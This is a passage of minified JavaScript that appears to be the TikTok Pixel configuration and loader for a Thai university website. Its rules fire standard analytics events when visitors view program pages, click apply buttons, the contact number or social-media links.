และการจัดการอุตสาหกรรมบันเทิง","dynamic_parameter":{}},{"rule_id":9592063,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบสื่อสารออนไลน์","dynamic_parameter":{}},{"rule_id":9592065,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สื่อสารการแสดง","dynamic_parameter":{}},{"rule_id":9592068,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาพยนตร์และสื่อดิจิทัล","dynamic_parameter":{}},{"rule_id":9592071,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะบริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592072,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ","dynamic_parameter":{}},{"rule_id":9592073,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การบริหารและการจัดการสมัยใหม่","dynamic_parameter":{}},{"rule_id":9592075,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การตลาดดิจิทัล","dynamic_parameter":{}},{"rule_id":9592077,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"บริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592078,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการธุรกิจ หลักสูตรนานาชาติ","dynamic_parameter":{}},{"rule_id":9592079,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x การบริหารและการจัดการสมัยใหม่","dynamic_parameter":{}},{"rule_id":9592080,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x บริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592081,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x การตลาดดิจิทัล","dynamic_parameter":{}},{"rule_id":9592082,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะเทคโนโลยีสารสนเทศ","dynamic_parameter":{}},{"rule_id":9592084,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาการคอมพิวเตอร์และนวัตกรรมการพัฒนาซอฟต์แวร์","dynamic_parameter":{}},{"rule_id":9592088,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"เทคโนโลยีสารสนเทศและการสื่อสาร","dynamic_parameter":{}},{"rule_id":9592089,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมคอมพิวเตอร์","dynamic_parameter":{}},{"rule_id":9592091,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาลัยการบิน การท่องเที่ยวและการบริการ","dynamic_parameter":{}},{"rule_id":9592093,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจการบิน","dynamic_parameter":{}},{"rule_id":9592095,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการความปลอดภัยการบิน","dynamic_parameter":{}},{"rule_id":9592097,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจการบิน หลักสูตรนานาชาติ","dynamic_parameter":{}},{"rule_id":9592098,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการบริการธุรกิจเรือสำราญ","dynamic_parameter":{}},{"rule_id":9592099,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการธุรกิจโรงแรมและการออกแบบประสบการณ์ท่องเที่ยว","dynamic_parameter":{}},{"rule_id":9592100,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาลัยโลจิสติกส์และซัพพลายเชน","dynamic_parameter":{}},{"rule_id":9592101,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการโลจิสติกส์และโซ่อุปทาน","dynamic_parameter":{}},{"rule_id":9592103,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะศิลปศาสตร์","dynamic_parameter":{}},{"rule_id":9592104,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาอังกฤษสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592105,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาญี่ปุ่นเพื่อการสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592106,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาจีนสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592108,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะการออกแบบและสถาปัตยกรรมศาสตร์","dynamic_parameter":{}},{"rule_id":9592109,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สถาปัตยกรรม","dynamic_parameter":{}},{"rule_id":9592111,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบภายใน","dynamic_parameter":{}},{"rule_id":9592113,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะบัญชี","dynamic_parameter":{}},{"rule_id":9592114,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การบัญชี","dynamic_parameter":{}},{"rule_id":9592116,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะนิติศาสตร์","dynamic_parameter":{}},{"rule_id":9592118,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"นิติศาสตร์","dynamic_parameter":{}},{"rule_id":9592119,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"sripatum university international college","dynamic_parameter":{}},{"rule_id":9592122,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"business administration","dynamic_parameter":{}},{"rule_id":9592123,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"international airline business","dynamic_parameter":{}},{"rule_id":9592125,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"uk degree pathway programme","dynamic_parameter":{}},{"rule_id":9592128,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมไฟฟ้า","dynamic_parameter":{}},{"rule_id":9592130,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมโยธา","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598023144862941191,"pixel_event_id":7598023144862941191,"trigger_type":"CLICK","conditions":[{"rule_id":9592017,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"บันทึกข้อมูล","dynamic_parameter":{}},{"rule_id":9592019,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สมัครเรียนคลิกเลย","dynamic_parameter":{}},{"rule_id":9592023,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สมัครเรียน","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"SubmitApplication\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598023770260455431,"pixel_event_id":7598023770260455431,"trigger_type":"CLICK","conditions":[{"rule_id":9592020,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".elementor-element:nth-child(2) \u003e .elementor-widget-container .elementor-button-text","dynamic_parameter":{"parameter_list_v2":{"eb_phone_number":[{"param_type":3,"absolute_path":".elementor-element:nth-child(2) \u003e .elementor-widget-container .elementor-button-text"}]}}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598025415810252807,"pixel_event_id":7598025415810252807,"trigger_type":"CLICK","conditions":[{"rule_id":9592030,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"facebook","dynamic_parameter":{}},{"rule_id":9592032,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"tiktok","dynamic_parameter":{}},{"rule_id":9592034,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"line","dynamic_parameter":{}},{"rule_id":9592036,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"instagram","dynamic_parameter":{}},{"rule_id":9592037,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"youtube","dynamic_parameter":{}},{"rule_id":9592039,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"x twitter","dynamic_parameter":{}},{"rule_id":9592040,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"linkedin","dynamic_parameter":{}},{"rule_id":9592041,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"discord","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(i=e.info)?void 0:i.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,i){i=g()[i];return i&&i[e]||{}}var v,m,i=g();i||(i=[],window&&(window[c()]=i)),Object.assign(u,{options:r(e,"_o")}),v=u,i._i||(i._i={}),(m=v.info.pixelCode)&&(i._i[m]||(i._i[m]=[]),Object.assign(i._i[m],v),i._i[m]._load=+new Date),Object.assign(u.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:i._li&&i._li[e]||""}),null!=(n=(d=i).instance)&&null!=(o=n.call(d,e))&&null!=(t=o.setPixelInfo)&&t.call(o,u.info),v=function(e,i,n){var t=0<arguments.length&&void 0!==e?e:{},u=1<arguments.length?i:void 0,e=2<arguments.length?n:void 0,i=function(e,i){for(var n=0;n<e.length;n++)if(i.call(null,e[n],n))return e[n]}(l,function(e){for(var n=e.map,i=Object.keys(n),d=function(e){var i;return"JSBridge"===e?"external"!==(null==(i=g()._env)?void 0:i.env)===n[e]:!(!t[e]||!u[e])===n[e]},o=0;o<i.length;o++)if(!d.call(null,i[o],o))return!1;return!0});return i?"".concat(e,"main.").concat(i.id,".js"):"".concat(e,"main.").concat(l[0].id,".js")}(i._plugins,u.plugins,a),m=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((n=document.createElement("script")).type="text/javascript",n.async=!0,n.src=v,n.setAttribute("data-id",m),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(n,v))}();
